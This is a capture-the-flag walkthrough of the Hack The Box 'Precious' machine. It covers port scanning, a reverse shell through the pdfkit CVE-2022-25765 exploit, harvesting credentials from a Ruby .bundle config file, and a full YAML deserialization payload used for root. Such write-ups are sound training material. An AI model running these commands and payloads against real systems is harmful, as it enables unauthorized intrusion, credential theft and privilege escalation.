Precious
Precious is an Easy Difficulty Linux machine, that focuses on the Ruby language. It hosts a custom Ruby web application, using an outdated library, namely pdfkit, which is vulnerable to CVE-2022-25765, leading to an initial shell on the target machine. After a pivot using plaintext credentials that are found in a Gem repository config file, the box concludes with an insecure deserialization attack on a custom, outdated, Ruby script.
Walkthrough
Reconnaissance
We will start by scanning protocolos in the target machine, this can be divided in 3 phases:
- Scan for open ports.
- Scan for services in these open ports.
- Scan for vulnerabilities in these services.
Let’s start by scanning for open ports:
sudo nmap -sS 10.10.11.189 -p- -T4 --min-rate 5000 -oN all_tcp_ports.txt --open -n -Pn -vv
sudo nmap -sU 10.10.11.189 -p- -T4 --min-rate 5000 -oN all_udp_ports.txt --open -n -Pn -vv

There are 2 open ports:
- 22/tcp
- 80/tcp
Let’s check which services are running in these ports:
sudo nmap -sS 10.10.11.189 -p 22,80 -T4 --min-rate 5000 -oX open_tcp_ports.xml -oN open_tcp_ports.txt --version-all -n -Pn -A

We can see that the services correspond to:
- 22/tcp OpenSSH 8.4p1
- 80/tcp nginx 1.18.0
We can also see a hostname, let’s add it to our /etc/hosts file:
echo "10.10.11.189 precious.htb" | sudo tee --append /etc/hosts
Now we will seek for vulnerabilities:
sudo nmap -sS 10.10.11.189 -p 22,80 -T4 --min-rate 5000 --script="vuln or intrusive or discovery" -oN tcp_vulns.txt -oX tcp_vulns.xml -n -Pn
This scan didn’t return any relevant information.
Foothold
This machine was a bit tricky for me, I attempted a lot of things before looking for metadata, I also failed to see hidden folder containing the password to get the user.txt.
We can find a website that converts webpages to PDF:

As Hack The Box machines don’t have Internet connection, we can host a web server to download a PDF file of our own website:
sudo python3 -m http.server 80
After using the website to download this PDF, we can inspect its metadata:
exiftool <PDF_file>

We got a version number for the technology used to create the PDF file, let’s search for it:


We can see that the machine is vulnerable to CVE-2022-25765, with this information I found an exploit that we can leverage to gain RCE, so we can download it, set a reverse shell and use it:
rlwrap nc -nlvp 4444
git clone https://github.com/nikn0laty/PDFkit-CMD-Injection-CVE-2022-25765
cd PDFkit-CMD-Injection-CVE-2022-25765
python3 CVE-2022-25765.py -t http://precious.htb -a 10.10.16.9 -p 4444

We can enumerate users to find that there is another user aside from ruby, which is the one we got remote code execution as:
ls -la /home
While performing enumeration, we will find .bundle, an uncommon hidden folder in ruby’s home folder:
ls -la /home/ruby

If we look into this folder, we will find a file with credentials:
cat /home/ruby/.bundle/config


With this credentials we can log into the machine using SSH and print the flag:
ssh henry@precious.htb
cat ~/user.txt
Privilege Escalation
Escalating privileges in this machine was hard for me as I have never seen this vulnerability before, but that’s what we are here for.

Enumerating sudo privileges, we can see that we can execute a ruby script as sudo:
sudo -l

Examining the script, we can see that there is an insecure YAML function, YAML.load():
cat /opt/update_dependencies.rb

We can also notice that the file that is loaded is referenced with a relative path, so we can create this file in our directory and make the script load it, I will use the payload:
---
- !ruby/object:Gem::Installer
i: x
- !ruby/object:Gem::SpecFetcher
i: y
- !ruby/object:Gem::Requirement
requirements:
!ruby/object:Gem::Package::TarReader
io: &1 !ruby/object:Net::BufferedIO
io: &1 !ruby/object:Gem::Package::TarReader::Entry
read: 0
header: "abc"
debug_output: &1 !ruby/object:Net::WriteAdapter
socket: &1 !ruby/object:Gem::RequestSet
sets: !ruby/object:Net::WriteAdapter
socket: !ruby/module 'Kernel'
method_id: :system
git_set: bash
method_id: :resolve
Now we can execute the sudo command from the directory where dependencies.yml is located and print the flags:
sudo /usr/bin/ruby /opt/update_dependencies.rb